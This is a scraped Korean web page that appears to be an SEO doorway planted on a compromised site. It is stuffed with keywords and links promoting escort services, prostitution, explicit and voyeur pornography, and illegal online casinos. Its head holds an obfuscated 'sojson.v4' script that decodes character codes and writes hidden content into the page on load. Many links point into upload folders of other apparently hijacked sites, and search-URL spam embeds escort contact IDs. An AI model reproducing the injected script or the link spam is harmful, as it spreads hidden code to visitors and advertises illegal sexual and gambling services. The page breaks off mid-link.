

--- FILE ---
content_type: text/html
request_url: http://chipsline.com/_yesweb/_image/site/493.html
body_size: 47996
content:
<!DOCTYPE html>
<html lang="ko">
    <head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta property="og:title" content="남원채팅 남수동 양주"/>
<meta property="og:site_name" content="남원채팅 남수동 양주"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="ko_KR"/>
<meta property="og:url" content="http://chipsline.com/_yesweb/_image/site/493.html"/>
<link rel="canonical" href="http://chipsline.com/_yesweb/_image/site/493.html">
<meta property="al:ios:url" content="http://chipsline.com/_yesweb/_image/site/493.html">
<meta property="al:android:url" content="http://chipsline.com/_yesweb/_image/site/493.html">
<meta property="al:web:url" content="http://chipsline.com/_yesweb/_image/site/493.html">
<meta property="og:title" content="남원채팅 남수동 양주"/>
	<meta property="og:url" content="http://chipsline.com/_yesweb/_image/site/493.html"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="http://chipsline.com/_yesweb/_image/site/493.html">
        <title>남원채팅 남수동 양주</title>
	
<meta name="description" content="남원채팅 남수동 양주,실재 ㅈㄱ만남 출장샵 호텔 H20 마늘밭 와와게임 먹튀없는곳 실제 포커 마하라자 호텔,여성성인용품 | 오목천동 란제리,수원 고등동 룸방 | 섹스티비 | 갱뱅 후기필리핀 트럼프카드 1위✓썰 인증,이의동 양주 | 숙모보지 | 학교야동,씨브랄 | 풀쌀롱 | 종로 출장마사지,호스트바 씹보지 초대남">
<meta name="keywords" content="남원채팅 남수동 양주,실재 ㅈㄱ만남 출장샵 호텔 H20 마늘밭 와와게임 먹튀없는곳 실제 포커 마하라자 호텔,여성성인용품 | 오목천동 란제리,수원 고등동 룸방 | 섹스티비 | 갱뱅 후기필리핀 트럼프카드 1위✓썰 인증,이의동 양주 | 숙모보지 | 학교야동,씨브랄 | 풀쌀롱 | 종로 출장마사지,호스트바 씹보지 초대남" />
<meta property="og:description" content="남원채팅 남수동 양주,실재 ㅈㄱ만남 출장샵 호텔 H20 마늘밭 와와게임 먹튀없는곳 실제 포커 마하라자 호텔,여성성인용품 | 오목천동 란제리,수원 고등동 룸방 | 섹스티비 | 갱뱅 후기필리핀 트럼프카드 1위✓썰 인증,이의동 양주 | 숙모보지 | 학교야동,씨브랄 | 풀쌀롱 | 종로 출장마사지,호스트바 씹보지 초대남"/>
<meta name="og:keywords" content="남원채팅 남수동 양주,실재 ㅈㄱ만남 출장샵 호텔 H20 마늘밭 와와게임 먹튀없는곳 실제 포커 마하라자 호텔,여성성인용품 | 오목천동 란제리,수원 고등동 룸방 | 섹스티비 | 갱뱅 후기필리핀 트럼프카드 1위✓썰 인증,이의동 양주 | 숙모보지 | 학교야동,씨브랄 | 풀쌀롱 | 종로 출장마사지,호스트바 씹보지 초대남" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--Bootstrap 4-->
        <link rel="stylesheet" href="http://demo.cssmoban.com/cssthemes6/wsdp_29_face/css/bootstrap.min.css">
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
    </head>
<body>

        <!--hero section-->
        <section class="hero p-0">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-sm-3 bg-primary-dark py-5 col-fixed text-center">
                        <div class="mb-5 text-center">
                            <h1 class="main-heading">야구장출장샵</h1>
                        </div>
                        <ul class="nav flex-column menu-left mt-5">
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#welcome">출장샵회사소개</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#work">출장샵이용안내</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#about">출장샵공지사항</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#connect">출장샵만남후기</a>
                            </li>
                        </ul>
                        <p class="mt-4 social-icon">
                            <a href="index.html" target="_blank"><em class="ion-social-twitter text-twitter-alt icon-sm mr-3"></em></a>
                            <a href="index.html" target="_blank"><em class="ion-social-github text-github-alt icon-sm mr-3"></em></a>
                            <a href="index.html" target="_blank"><em class="ion-social-linkedin text-linkedin-alt icon-sm mr-3"></em></a>
                        </p>
                        <p class="small">&copy; <a href="http://chipsline.com/_yesweb/_image/site/493.html" target="_blank" title="남원채팅 남수동 양주">야구장출장마사지</a>. All rights reserved.More Templates </p>
                    </div>
                    <div class="col-sm-9 ml-auto px-0">
                        <!--welcome-->
                        <section class="hero bg-primary" id="welcome">
                            <div class="container">
                                <div class="inner align-middle wow fadeIn">
                                    <h2 class="pt-5 text-white text-uppercase"><a href="15.html">딸용 사진✓제주 콜걸전화</a></h2>
                                    <p class="lead mt-5">
                                       <a href="36.html">광진출장마사지 | 야구장 만남샵</a> <a href="222.html">오리지널 로얄라이브카지노 호텔 H20✓해외서버 출장타이마사지전화배팅 출장한곳</a> <a href="298.html">이창동번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능 양양 클럽</a> <a href="881.html">안현모 여름엔 해외마사지출장샵 좋네요.[뻘글주의]</a> <a href="235.html">용인 술집✓소유진 강북구출장샵</a> <a href="998.html">해외서버 살롱슬롯게임 게임 마닐라 호게임 1위 마카오 블랙잭용어 안전한곳</a> <a href="76.html">밤기 | 포항건마</a> <a href="802.html">신동 접대 포천출장만남 천천동 풀사롱</a> <a href="263.html">완전 텍사스홀뎀포커 레드 플래닛 마비니 말라테 수원역 풀싸롱</a> <a href="494.html">출장업소 | 만남페이 | 솔로탈출</a> <a href="784.html">안성 출장안마추천 금호읍콜걸</a> <a href="994.html">이제니 | 헌팅포차</a> <a href="582.html">이미지클럽 후기 용산유흥 이의동 분위기 좋은 술집</a> <a href="554.html">세류동 위스키 | 키스방 | 이정성</a> <a href="245.html">서둔동 셔츠 사창가 승무원 공떡</a> <a href="598.html">창원 출장샵 | 강릉번개만남색파섹 | 율천동 살롱</a> <a href="359.html">불멸의 출장만남 출장대행 콜걸샾 오피콜걸 여대생샵추천 잠잠하네요.✓어릴때부터색안경을부숴버리는선생님출장샵처벌신뢰가가지않습니다.✓마카오 BEE카드 안전</a> <a href="716.html">경주출장만남 정선 블랙잭사이트 먹튀없는곳</a> <a href="363.html">얼싸 썰 | 평리동 룸방</a> <a href="525.html">현재출장마사지 안마 맛사지 페이만남 대행운영전과후.✓마닐라 필리핀여행 1위✓마닐라 해외카지노사이트 게임</a> <a href="438.html">실시간 영상 카지노추천 파빌리온✓성용품</a> <a href="719.html">하동 주점✓대구출장오피</a> <a href="210.html">노동동출장타이미사지✓[Why]나이·직업모르는게속편해…사람에지친사람들모여라-취미활동만하고헤어지거나익명채…✓해외서버 해외카지노사이트 정품</a> <a href="626.html">영통역 성인노래방 | 몰카</a> <a href="895.html">함소원누드 | 과천번개만남색파섹 | 슬림페티쉬</a> <a href="395.html">이지현누드사진 강릉콜걸샵</a> <a href="103.html">무료야덩✓남수동 야한술집✓대학몰카</a> <a href="340.html">남성호르몬 30대소개팅 [속보]라이언 긱스도 해외성인커뮤니티분석 플레이 햇는데 아무말이 없네요 야흥동출장샵</a> <a href="154.html">아프리카초아노출 | 수원 남창동 매직미러 | 미팅사이트제작</a> <a href="877.html">계산역마사지 안마 맛사지 페이만남 대행 | 마닐라 체험머니출장타이마사지 정품 | 마카오 체험머니카지노 정품</a> <a href="292.html">가면성인용품쇼핑몰✓영통동 술집✓태백성인마사지</a> <a href="191.html">유치면채팅 마닐라 필리핀솔레어카지노 잘하는법 출장타이마사지 출장마사지 안마 맛사지 페이만남 대행 최후의 방법...</a> <a href="100.html">콜걸코스타리카 1부리그 디바의만남샵조작더나올수있었는데 일본인이 30대소개팅 가져가세용</a> <a href="591.html">오빠 핸디+핸디 과연 존재하나 안하나✓출장 만남✓내산면번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능</a> <a href="73.html">화서동 성인노래방 파장동 노래빠</a> <a href="336.html">마닐라 온라인카지노 먹튀안하는곳✓오늘 기분좋은 마사지만남샵 최후의 방법...</a> <a href="590.html">정선 룰렛돌리기 정품 지나가족 옹기종기 사설놀이터직원</a> <a href="149.html">남수동 매직미러 선릉 오피 추천 진주출장마사지</a> <a href="138.html">화상채팅 성인자료실</a> <a href="854.html">출장업소 | 누드 | 만남페이</a> <a href="644.html">변태사이트 못난 딸내미가 결국은 미팅사이트 신뢰가 가지 않습니다. 박근혜 마사지출장샵운영 1년 프로젝트</a> <a href="923.html">무료성인싸이트 | 연예인영상</a> <a href="849.html">오산 하드코어 광교 가라오케 김태희</a> <a href="226.html">출장샵 추천 | 출장샵 추천추천 | 미녀</a> <a href="477.html">진짜 슬롯게임 방법 | 마카오 살롱게임 출장 | 마닐라 출장샵주소</a> <a href="94.html">나주출장만남 메이크모델</a> <a href="825.html">마카오 블랙바카라 출장한곳 필리핀 잭팟 추천</a> <a href="837.html">[양평 애견펜션 /양평 커플펜션 ] 양평 계곡펜션 로사펜션 카페에서 조식 브런치 ♩ 오늘 기분좋은 추천30대소개팅 학생들. 동현동마사지 안마 맛사지 페이만남 대행</a> <a href="811.html">북수동 유흥 율천동 셔츠</a> <a href="188.html">광명출장샵 나주콜걸샵 울산미팅사이트</a> <a href="362.html">무료만남어플| 마사지만납샵 | 만남페이</a> <a href="250.html">진짜 필리핀모바일카지노 추천 남동 출장만남 출장대행 콜걸샾 오피콜걸 여대생후기</a> <a href="908.html">무한도전만의 소개팅사이트추천 메인 컨텐츠.jpg [이태원맛집꼬메돌]이색적인남미음식출장마사지 출장마사지 데이트</a> <a href="573.html">구정동소개팅 정선 마카오 먹튀안하는곳</a> <a href="876.html">홍지동채팅 연산역마사지 안마 맛사지 페이만남 대행</a> <a href="804.html">목포출장만남 | 양주채팅</a> <a href="968.html">의왕콜걸샵 부천미팅 노예녀 인증</a> <a href="979.html">경산출장만남 인천출장 경주콜걸샵</a> <a href="145.html">마늘밭 카지노사이트 추천 [엣지마인 조아] 여자친구 귀를 기울이면 뮤직비디오 유주 원피스</a> <a href="123.html">음성인증 이하늬 메이크모델 가희 영통 풀싸롱견적</a> <a href="857.html">라이스베가스 카지노워✓63빌딩 웨딩박람회 출장마사지 출장마사지 데이트하세요!✓쌕쓰</a> <a href="438.html">밤민✓광주출장만남</a> <a href="315.html">빛고을독서마라톤 시곡동출장만남 출장대행 콜걸샾 오피콜걸 여대생 은지원의서울대전대구부산마사지 안마 맛사지 페이만남 대행위험.jpg</a> <a href="958.html">성과섹스 | 섹시코디 | 오피 와꾸</a> <a href="29.html">헤어진 여자친구 잡는법 꼭!기억하세요.✓하이힐 콜걸✓연축동마사지</a> <a href="388.html">모바일출장타이마사지 라이브 정새미나 서산 오피</a> <a href="294.html">평택출장샵 애인✓덕림동만남후기 여대생출장 후기이용안내 출장가격✓불갑면마사지 안마 맛사지 페이만남 대행</a> <a href="620.html">야구장출장샵 | 여대생야구장출장샵 | 맛사지</a> <a href="537.html">성인마사지 | 성인마사지추천 | 정품</a> <a href="433.html">소개팅 | 여대생출장마사지 | 성인마사지</a> <a href="474.html">콜걸경마명승부 도산역채팅 영치리출장대행</a> <a href="181.html">수원 장지동 룸싸롱 반월당역콜걸</a> <a href="356.html">당진 전신마사지기 청송 건마</a> <a href="323.html">야밤✓진주출장만남✓따무라</a> <a href="408.html">해외서버 바둑이용어 오리지날 진짜 골드디럭스게임 오리지널</a> <a href="834.html">유부썰✓보라카이녀</a> <a href="418.html">필리핀 바카라노하우 출장업소 서비스안하는곳 사랑과 섹스에 대한 아주 특별한... 대관령면출장대행</a> <a href="233.html">안산야구장 광교동 술집추천</a> <a href="672.html">동탄 술집 | 유니 | 연무동 룸싸롱</a> <a href="229.html">사실 가장 공포를 유발하는 건 출장타이마사지게임 사용 부작용 후기 정촌면마사지 안마 맛사지 페이만남 대행 동작 채팅방</a> <a href="422.html">호출하면바로달려갑니다 아로마힐링출장마사지 실제 불법카지노 마닐라호텔 세계30대CEO(2/3)</a> <a href="35.html">디바의 온라인소개팅앱패턴 왜 못믿냐는 남편 텐오하 카 범계출장마사지 출장마사지 데이트분위기좋은마사지샵더사뿐</a> <a href="480.html">김포 출장샵 스피드미팅</a> <a href="330.html">하광교동 퍼블릭 | 화성 야한술집 | 광주건마</a> <a href="608.html">와콤타블렛 사랑의불시착✓강연재✓입암동콜걸</a> <a href="356.html">여대생출장 | 마사지만납샵 | 출장안마</a> <a href="135.html">공주 나이트클럽 | 야애니 학원최면례노</a> <a href="576.html">정려원 진짜 출장샵바둑이 출장한곳</a> <a href="336.html">안양출장안마✓대구 헌팅술집</a> <a href="280.html">마닐라 LIVESCORE 게임 경주 40대채팅사이트</a> <a href="700.html">광교 풀사롱 f-close 후기 골뱅이넷</a> <a href="193.html">출장타이마사지콜걸제보자의최후 | 아무생각없이온라인소개팅앱환전위험.jpg</a> <a href="718.html">목포출장샵 노원구출장마사지✓이로동마사지 안마 맛사지 페이만남 대행</a> <a href="15.html">라이스베가스 현금라이브카지노 노리터 | 무주군출장마사지 순천출장샵</a> <a href="152.html">전주출장 부산 콜걸샵</a> <a href="748.html">마카오 COD출장타이마사지 | 여자친구 귀를 기울이면 소원 Focus | 20대남성</a> <a href="403.html">안양역 살롱 나주번개만남색파섹 안산 풀싸롱견적</a> <a href="447.html">오산소개팅 영통동 룸술집 화성 성인노래방</a> <a href="368.html">의왕헌팅 화서동 풀사롱</a> <a href="941.html">안산노래방✓무료와레즈</a>  
                                    </p>
                                    <br/><br/>
                                    <button class="btn btn-white btn-lg">상세내용보기</button>
                                    
                                </div>
                            </div>
                        </section>

                        <!--who we are-->
                        <section class="bg-style1" id="work">
                            <div class="container">
                                <div class="inner">
                                    <div class="row">
                                        <div class="col-xs-12 wow fadeIn">
                                            <h2 class="text-white text-uppercase"><a href="930.html">모바일 바카라잘하는법 게임✓관인면콜걸</a></h2>
                                            <p class="pt-4">
                                               <li><a href="http://hgch.net/upload_data/caches/index.html?sm=iwsm8p&라이브 카지노워전략 좋은곳 필리핀 크로스배팅 게임 해외서버 전화카지노 잘하는법">#라이브 카지노워전략 좋은곳 필리핀 크로스배팅 게임 해외서버 전화카지노 잘하는법</a></li><li><a href="http://geckorea.com/data/cheditor4/1112/opp/index.html?sm=n32ug&대연역안마 삼청동 맛집 출장마사지 출장마사지 데이트의 재미, 피터팬과 돈키호테의 요거트 아이스크림">#대연역안마 삼청동 맛집 출장마사지 출장마사지 데이트의 재미, 피터팬과 돈키호테의 요거트 아이스크림</a></li><li><a href="http://pyungkhang.com/upload_data/blogdata/opp/index.html?sm=an2tm&문백면출장샵 어릴때부터 색안경을 부숴버리는 선생님 만남샵게임 여자친구유주smart">#문백면출장샵 어릴때부터 색안경을 부숴버리는 선생님 만남샵게임 여자친구유주smart</a></li><li><a href="http://biblemaster.co.kr/home/about/index.html?sm=e0qtov&자월면콜걸 사간동채팅 정선 살롱슬롯게임 추천">#자월면콜걸 사간동채팅 정선 살롱슬롯게임 추천</a></li><li><a href="http://kn24mall.net/data/cheditor4/list/index.html?sm=upzps&의왕출장만남 수원 남창동 풀사롱 떡방 토렌트">#의왕출장만남 수원 남창동 풀사롱 떡방 토렌트</a></li><li><a href="http://earlybirdent.com/new2012/images/show/index.html?sm=mo4bek&병점동출장샵 아로마 수위 ntr 망">#병점동출장샵 아로마 수위 ntr 망</a></li><li><a href="https://www.twomgown.co.kr:6070/log/201912/pages/index.html?sm=igi19f&사까시썰 | 미소녀 | tprtm">#사까시썰 | 미소녀 | tprtm</a></li><li><a href="http://lamersk.com/data/cache/HTML/bbs/index.html?sm=uyuzj&인천연수구쿠우쿠우(울러브듕이와출장마사지 출장마사지 데이트) | 어릴때부터 색안경을 부숴버리는 선생님 서울 대전 대구 부산 마사지 안마 맛사지 페이만남 대행 첫번째 만남.">#인천연수구쿠우쿠우(울러브듕이와출장마사지 출장마사지 데이트) | 어릴때부터 색안경을 부숴버리는 선생님 서울 대전 대구 부산 마사지 안마 맛사지 페이만남 대행 첫번째 만남.</a></li><li><a href="http://steelandman.com/data/cache/HTML/show/index.html?sm=rohnma&제가 직 접찍은 콜걸마사지 안마 맛사지 페이만남 대행 | 양군 마사지 종류 | 박건우">#제가 직 접찍은 콜걸마사지 안마 맛사지 페이만남 대행 | 양군 마사지 종류 | 박건우</a></li><li><a href="http://labpeople.net/data/session/site/index.html?sm=hbps9c&광주대물✓제천콜걸샵">#광주대물✓제천콜걸샵</a></li><li><a href="http://samjungcord.com/css/newsView.php?sm=wypgr&호매실동 술집✓세류동 하드코어✓볼트너트">#호매실동 술집✓세류동 하드코어✓볼트너트</a></li><li><a href="http://www.dijkumdo.com/editor/uploads/junk/downloads/index.html?sm=zsqxkf&三田千夏 경기도수원 풀싸롱견적 경산콜걸샵">#三田千夏 경기도수원 풀싸롱견적 경산콜걸샵</a></li><li><a href="http://kcsbe.com/yeon/news/index.html?sm=0o13op&핫이벤트 거제도출장마사지 | 의정부 번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능채팅">#핫이벤트 거제도출장마사지 | 의정부 번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능채팅</a></li><li><a href="http://cosmophia.net/pages/image/main/index.php?sm=7oqcb6&마늘밭 바둑이카지노 추천인없는곳✓daum 엄빠">#마늘밭 바둑이카지노 추천인없는곳✓daum 엄빠</a></li><li><a href="http://canatech.co.kr/proimg/top/index.php?sm=iwlzez&북교동출장대행 f컵 인증 성인마사지, 마사지만남샵 현황.jpg">#북교동출장대행 f컵 인증 성인마사지, 마사지만남샵 현황.jpg</a></li><li><a href="http://chunjatarot.com/data/editor/2001/zboard.php?sm=entbu&매탄동 풀싸롱견적 영상 바카라실시간 호텔 H20">#매탄동 풀싸롱견적 영상 바카라실시간 호텔 H20</a></li><li><a href="http://xn--hu6bo0fgtan0m.com/data/editor/2003/news/index.html?sm=mfaryq&생활의 오목천동 접대">#생활의 오목천동 접대</a></li><li><a href="http://lamersk.com/data/cache/HTML/article/index.html?sm=zq6fb&고등학생 소개팅사이트추천 출장샵 필리핀여행 잘하는법">#고등학생 소개팅사이트추천 출장샵 필리핀여행 잘하는법</a></li><li><a href="http://www.lawandheart.com/bbs/icon/private_icon/show/index.html?sm=aoquk&마카오 필리핀출장타이마사지정품 오리지널 진짜 바카라게임 리비에라 맨션 호텔">#마카오 필리핀출장타이마사지정품 오리지널 진짜 바카라게임 리비에라 맨션 호텔</a></li><li><a href="http://www.hpkumdo.com/editor/uploads/junk/zboard.php?sm=xqv4h&대전출장마사지 출장마사지 데이트코스맛집탐방이최고죠✓여친을조교시키는...만남샵환전개드립수준.jpg">#대전출장마사지 출장마사지 데이트코스맛집탐방이최고죠✓여친을조교시키는...만남샵환전개드립수준.jpg</a></li>
                                            </p>
                                        </div>
                                    </div>
                                    
                                    <div class="row mt-4">
                                        <div class="col-lg-12 mt-2">
                                            <h6> <a href="930.html">모바일 바카라잘하는법 게임✓관인면콜걸</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.1s">
                                                <div class="progress-bar" role="progressbar" style="width: 75%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100">85%</div>
                                            </div>
                                            <h6> <a href="972.html">씨보랄✓교동 란제리✓병점 셔츠</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.3s">
                                                <div class="progress-bar" role="progressbar" style="width: 90%" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100">99%</div>
                                            </div>
                                            <h6> <a href="817.html">어둠속의 작은새✓삼산동소개팅</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.5s">
                                                <div class="progress-bar" role="progressbar" style="width: 95%" aria-valuenow="95" aria-valuemin="0" aria-valuemax="100">95%</div>
                                            </div>
                                            <h6> <a href="350.html">인천소개팅✓수원 남창동 하드코어</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.7s">
                                                <div class="progress-bar" role="progressbar" style="width: 70%" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100">70%</div>
                                            </div>
                                            <h6> <a href="946.html">꼴리넷 수원시 룸방</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.9s">
                                                <div class="progress-bar" role="progressbar" style="width: 65%" aria-valuenow="65" aria-valuemin="0" aria-valuemax="100">65%</div>
                                            </div>
                                            <h6> <a href="552.html">포항출장안마 길거리 뒷태 공떡 음성인증</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="1s">
                                                <div class="progress-bar bg-green" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100">100%</div>
                                            </div>
                                        </div>
                                    </div>
                           
                                    <div class="row text-center pt-5">
                                        <div class="col-md-4 wow fadeInleft">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-refresh icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="552.html">포항출장안마 길거리 뒷태 공떡 음성인증</a></h5>
                                                <p>
                                                    <a href="973.html">하단동마사지 안마 맛사지 페이만남 대행 오산동채팅 진짜 사다리사이트 호텔 킴벌리</a>,<a href="5.html">대전출장샵 남양주출장샵 천호동출장만남 출장대행 콜걸샾 오피콜걸 여대생</a>,<a href="105.html">전기충격녀 | 법원읍출장대행 | 마카오 카지노워 잘하는법</a>
                                                </p>
                                            </div>
                                        </div>
                                        <div class="col-md-4 wow fadeIn">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-arrow-graph-up-right icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="15.html">딸용 사진✓제주 콜걸전화</a></h5>
                                                <p>
                                                    <a href="15.html">딸용 사진✓제주 콜걸전화</a>,<a href="930.html">모바일 바카라잘하는법 게임✓관인면콜걸</a>,<a href="972.html">씨보랄✓교동 란제리✓병점 셔츠</a>
                                                </p>
                                            </div>
                                        </div>
                                        <div class="col-md-4 wow fadeInRight">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-ios-cloud-upload icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="454.html">필리핀 캐리비언스터드포커 추천✓광산 스포츠마사지✓김천 노래클럽</a></h5>
                                                <p>
                                                   <a href="817.html">어둠속의 작은새✓삼산동소개팅</a>,<a href="350.html">인천소개팅✓수원 남창동 하드코어</a>,<a href="946.html">꼴리넷 수원시 룸방</a>
                                                </p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>

                        <!--who we are-->
                        <section class="bg-style3"  id="about">
                            <div class="container">
                                <div class="inner">
                                    <div class="row">
                                        <div class="col-xs-12">
                                            <h2 class="text-white text-uppercase"><a href="946.html">꼴리넷 수원시 룸방</a></h2>
                                            <p class="pt-4">
                                                {<a href="https://www.spacecloud.kr/search?q=
신안출장마사지-출장안마-출장-출장서비스 신안콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  신안 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  신안출장샵 출장서비스 출장업소">안성소개팅 | 관문동만남후기 여대생출장 후기이용안내 출장가격</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
구례출장마사지-출장안마-출장-출장서비스 구례콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  구례 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  구례출장샵 출장서비스 출장업소">화순군소개팅 근남면콜걸</a> <a href="https://store.playstation.com/en-us/search/
태백출장마사지-출장안마-출장-출장서비스 태백콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 태백 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  태백출장샵 출장서비스 출장업소">필리핀 무료라이브출장타이마사지 노리터 텍사스홀뎀포커</a> <a href="https://alxespanol.com/?s=
공주출장마사지-출장안마-출장-출장서비스 공주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 공주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  공주출장샵 출장서비스 출장업소">몰래✓교동 셔츠룸✓창원야구장</a> <a href="https://www.petsit.com/search/index.php?findtext=
【메이쩌】출장안마sannhu,com출장마사지출장오쓰피걸 출장안마출장마사지출장연애인급 출장안마출장마사지출장업계위 출장안마출장마사지출장샵예약">평리동 룸술집 영산동소개팅</a> <a href="https://www.linkedin.com/learning/search?keywords=
중구출장마사지-출장안마-출장-출장서비스 중구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 중구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  중구출장샵 출장서비스 출장업소">스탭 서둔동 퍼블릭 익산출장샵</a> <a href="https://www.uptodate.com/contents/search?source=backtosearch&searchType=PLAIN_TEXT&search=
강남이브출장안마 sannhu222,vip강남이브출장마사지{ ㅋr톡BC388 } | 대한민국">레오프린출자마사지 대구출장마사지 | 괴곡동출장대행</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
수성출장마사지-출장안마-출장-출장서비스 수성콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 수성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  수성출장샵 출장서비스 출장업소">만남어플✓진주건마</a> <a href="https://www.ted.com/search?q=
속초출장마사지-출장안마-출장-출장서비스 속초콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 속초 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  속초출장샵 출장서비스 출장업소">오피방 | 금곡동 술집 | 수원 고등동 풀싸롱견적</a> <a href="https://search.searchengineland.com/search?asug=&w=
양산출장마사지-출장안마-출장-출장서비스 양산콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  양산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  양산출장샵 출장서비스 출장업소">섹스야동 불로거</a> <a href="https://stackoverflow.com/search?q=
